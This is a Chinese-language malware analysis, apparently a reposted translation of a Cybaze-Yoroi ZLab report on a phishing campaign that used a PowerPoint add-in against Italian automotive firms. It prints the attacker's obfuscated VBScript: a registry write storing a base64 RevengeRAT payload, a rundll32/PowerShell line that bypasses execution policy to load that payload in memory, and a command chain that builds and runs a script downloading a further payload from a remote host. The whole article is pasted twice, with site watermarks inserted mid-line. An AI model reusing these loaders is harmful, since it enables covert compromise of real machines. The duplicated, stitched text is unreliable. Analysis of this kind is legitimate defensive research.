神秘的roma225

一、介绍

Cybaze-Yoroi ZLab的研究人员调查了最近针对意大利汽车行业公司武器化的间谍恶意软件植入程序。恶意软件通过拼写很规范的网络钓鱼电子邮件传播,试图模仿巴西一家主要商业律师事务所的高级合伙人:“Veirano Advogados”。





在CSDC操作期间截获的恶意电子邮件包含一个PowerPoint加载项文档(“.ppa”扩展名),具备自动打开的VBA宏代码。

图1. .ppa文件打开时显示的弹出窗口

二、技术分析

.ppa文件中的宏代码包含一个简单的指令,调用“mshta.exe”工具来下载并执行从“hxxps://minhacasaminhavidacdt.blogspot [.com /”中获取的dropper的下一个阶段。

图2.从.ppa文档中提取的宏





由mshta.exe下载的Blogspot托管网页快速浏览起来看似无辜:在浏览器中打开它显示完美的工作进度博客页面。

图3. Blogger drop url的主页

但是对其源代码的深入检查揭示一个有趣的代码片段插入到一个看不见的博客中:这篇幽灵文章包含VBScript代码。

图4.隐藏在网页后面的Visual Basic脚本

有趣的是,恶意软件作者试图将脚本的隶属关系归因于“微软公司”,并添加了属于合法微软套件的注释:

‘Update———————————————————————————————

‘ Copyright: Microsoft Corp.

‘

‘ This script is designed to be used only for scheduled tasks(s).

‘ There is no extensive error check, and will not dump the output from the Powershell CmdLet.

‘

‘ Usage: SyncAppvPublishingServer {cmdline-args(passthrough to cmdlet)}

这些注释实际上是通常部署到Windows 10计算机中“SyncAppvPublishingServer”实用程序的一部分,位于“C:\Windows\System32\SyncAppvPublishingServer.vbs”。脚本的剩余部分负责执行一系列恶意操作:

· 将base64编码版本的“RevengeRAT”有效载荷存储到位于“HKCU\AppEvents\Values”的注册表项中

CreateObject("Wscript.Shell").regwrite "HKCU\AppEvents\Values", "TVqQAAMAAAAEAAAA//8AALgAAA.....[continue]" , "REG_SZ"

· 解码并执行存储的有效载荷

Set A0102030405 = CreateObject("WScript.Shell")Dim CDT0908087CDTCDT0908087CDT = "cmd." + "exe /C rundll32." + "exe javascript:""\..\mshtml,RunHTMLApplication "";document.write();h=new%20ActiveXObject(""WScript.Shell"").run(""cmd." + "exe /c power" + "shell -" + "Execution" + "Policy Bypass -windows" + "tyle hidden -noexit -Command [Reflection." + "Assembly]::Load([Convert]::FromBase64String((Get-ItemProperty HKCU:\AppEvents).Values)).EntryPoint" + ".Invoke($N" + "ull,$" + "Null)"",0,true);" A0102030405.run CDT0908087CDT, vbHide

· 创建并执行另一个VBScript“%AppData%\Local\Temp\Z3j.vbs”,从远程目标“hxxp://cdtmaster.com [.] br”下载新的有效载荷

Set XbonXo = CreateObject("WScript.Shell")Dim XoowA83ACXoowA83AC = "c" + "M" + "d /c cd %TEMP% &@echo Z6h = ""h" + "t" + "tp://cdtmaster.com.br/Document." + "mp3"">>Z3j.vbs &@echo M2l = M5t(""R]Qc[S\b>Z3j.vbs &@echo Set M1s = CreateObject(M5t(""[af[Z@>Z3j.vbs &@echo M1s.Open M5t(""USb""), Z6h, False>>Z3j.vbs &@echo M1s.send ("""")>>Z3j.vbs &@echo Set E3i = CreateObject(M5t(""OR]RP>Z3j.vbs &@echo E3i.Open>>Z3j.vbs &@echo E3i.Type = 1 >>Z3j.vbs &@echo E3i.Write M1s.ResponseBody>>Z3j.vbs & @echo E3i.Position = 0 >>Z3j.vbs &@echo E3i.SaveToFile M2l, 2 >>Z3j.vbs &@echo E3i.Close>>Z3j.vbs &@echo function M5t(N3y) >> Z3j.vbs &@echo For S2r = 1 To Len(N3y) >>Z3j.vbs &@echo E0k = Mid(N3y, S2r, 1) >>Z3j.vbs &@echo E0k = Chr(Asc(E0k)- 14) >>Z3j.vbs &@echo G3f = G3f + E0k >> Z3j.vbs &@echo Next >>Z3j.vbs &@echo M5t = G3f >>Z3j.vbs &@echo End Function >>Z3j.vbs& Z3j.vbs &dEl Z3j.vbs & timeout 2 & DOCUMENT.EXE"XbonXo.Run XoowA83AC, vbHide

一、介绍

Cybaze-Yoroi ZLab的研究人员调查了最近针对意大利汽车行业公司武器化的间谍恶意软件植入程序。恶意软件通过拼写很规范的网络钓鱼电子邮件传播,试图模仿巴西一家主要商业律师事务所的高级合伙人:“Veirano Advogados”。

在CSDC操作期间截获的恶意电子邮件包含一个PowerPoint加载项文档(“.ppa”扩展名),具备自动打开的VBA宏代码。

图1. .ppa文件打开时显示的弹出窗口

二、技术分析

.ppa文件中的宏代码包含一个简单的指令,调用“mshta.exe”工具来下载并执行从“hxxps://minhacasaminhavidacdt.blogspot [.com /”中获取的dropper的下一个阶段。

无奈人生安全网

图2.从.ppa文档中提取的宏

由mshta.exe下载的Blogspot托管网页快速浏览起来看似无辜:在浏览器中打开它显示完美的工作进度博客页面。

图3. Blogger drop url的主页

但是对其源代码的深入检查揭示一个有趣的代码片段插入到一个看不见的博客中:这篇幽灵文章包含VBScript代码。

图4.隐藏在网页后面的Visual Basic脚本

有趣的是,恶意软件作者试图将脚本的隶属关系归因于“微软公司”,并添加了属于合法微软套件的注释:

‘Update———————————————————————————————

‘ Copyright: Microsoft Corp.

‘

‘ This script is designed to be used only for scheduled tasks(s).

‘ There is no extensive error check, and will not dump the output from the Powershell CmdLet.

‘

‘ Usage: SyncAppvPublishingServer {cmdline-args(passthrough to cmdlet)}

这些注释实际上是通常部署到Windows 10计算机中“SyncAppvPublishingServer”实用程序的一部分,位于“C:\Windows\System32\SyncAppvPublishingServer.vbs”。脚本的剩余部分负责执行一系列恶意操作:

· 将base64编码版本的“RevengeRAT”有效载荷存储到位于“HKCU\AppEvents\Values”的注册表项中

CreateObject("Wscript.Shell").regwrite "HKCU\AppEvents\Values", "TVqQAAMAAAAEAAAA//8AALgAAA.....[continue]" , "REG_SZ"

· 解码并执行存储的有效载荷

Set A0102030405 = CreateObject("WScript.Shell")Dim CDT0908087CDTCDT0908087CDT = "cmd." + "exe /C rundll32." + "exe javascript:""\..\mshtml,RunHTMLApplication "";document.write();h=new%20ActiveXObject(""WScript.Shell"").run(""cmd." + "exe /c power" + "shell -" + "Execution" + "Policy Bypass -windows" + "tyle hidden -noexit -Command [Reflection." + "Assembly]::Load([Convert]::FromBase64String((Get-ItemProperty HKCU:\AppEvents).Values)).EntryPoint" + ".Invoke($N" + "ull,$" + "Null)"",0,true);" A0102030405.run CDT0908087CDT, vbHide 无奈人生安全网

· 创建并执行另一个VBScript“%AppData%\Local\Temp\Z3j.vbs”,从远程目标“hxxp://cdtmaster.com [.] br”下载新的有效载荷

Set XbonXo = CreateObject("WScript.Shell")Dim XoowA83ACXoowA83AC = "c" + "M" + "d /c cd %TEMP% &@echo Z6h = ""h" + "t" + "tp://cdtmaster.com.br/Document." + "mp3"">>Z3j.vbs &@echo M2l = M5t(""R]Qc[S\b>Z3j.vbs &@echo Set M1s = CreateObject(M5t(""[af[Z@>Z3j.vbs &@echo M1s.Open M5t(""USb""), Z6h, False>>Z3j.vbs &@echo M1s.send ("""")>>Z3j.vbs &@echo Set E3i = CreateObject(M5t(""OR]RP>Z3j.vbs &@echo E3i.Open>>Z3j.vbs &@echo E3i.Type = 1 >>Z3j.vbs &@echo E3i.Write M1s.ResponseBody>>Z3j.vbs & @echo E3i.Position = 0 >>Z3j.vbs &@echo E3i.SaveToFile M2l, 2 >>Z3j.vbs &@echo E3i.Close>>Z3j.vbs &@echo function M5t(N3y) >> Z3j.vbs &@echo For S2r = 1 To Len(N3y) >>Z3j.vbs &@echo E0k = Mid(N3y, S2r, 1) >>Z3j.vbs &@echo E0k = Chr(Asc(E0k)- 14) >>Z3j.vbs &@echo G3f = G3f + E0k >> Z3j.vbs &@echo Next >>Z3j.vbs &@echo M5t = G3f >>Z3j.vbs &@echo End Function >>Z3j.vbs& Z3j.vbs &dEl Z3j.vbs & timeout 2 & DOCUMENT.EXE"XbonXo.Run XoowA83AC, vbHide

www.wnhack.com